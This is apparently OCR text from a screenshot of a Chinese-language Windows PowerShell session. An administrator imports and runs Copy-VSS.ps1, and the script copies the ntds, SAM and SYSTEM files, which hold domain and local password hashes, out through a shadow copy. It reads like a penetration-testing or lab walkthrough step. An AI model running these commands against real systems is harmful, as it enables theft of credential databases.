 pass 2020/9/11 17:27 文件夹
Copy-VSS.ps1 2020/2/24 15:48 Windows Power... 3 KB
ntds 2020/9/10 8:55 文件 12,304 KB
SAM 2020/9/10 9:05 文件 256 KB
SYSTEM 2020/9/10 9:05 文件 13,312 KB
管理员: Windows PowerShell
C:\Users\Administrator\Desktop\Test>powershell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop\Test> Import-Module .\Copy-VSS.ps1
PS C:\Users\Administrator\Desktop\Test> Copy-VSS
已复制         1 个文件。
已复制         1 个文件。
已复制         1 个文件。
PS C:\Users\Administrator\Desktop\Test>